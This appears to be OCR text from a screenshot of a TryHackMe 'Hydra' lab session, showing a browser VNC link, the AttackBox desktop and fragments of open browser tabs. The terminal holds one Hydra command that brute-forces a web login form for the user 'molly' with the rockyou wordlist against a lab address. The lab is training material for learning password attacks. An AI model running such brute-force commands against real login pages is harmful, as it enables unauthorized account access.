 TryHackMe | Hydra
THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-12.tryhackme.tech&password=c76baa83e97d6e3f&proxyIP=10.10.180.20&resize=re...
Applications Places System Wed 23 Apr, 02:38 AttackBox IP:10.10.180.20
Hydra Challenge — Mozilla Firefox
root@ip-10-10-180-20: ~
File Edit View Search Terminal Help
root@ip-10-10-180-20:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.227.125 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
rse Shell Cheat S... GitHub - swisskyrepo/...
orrect.
Login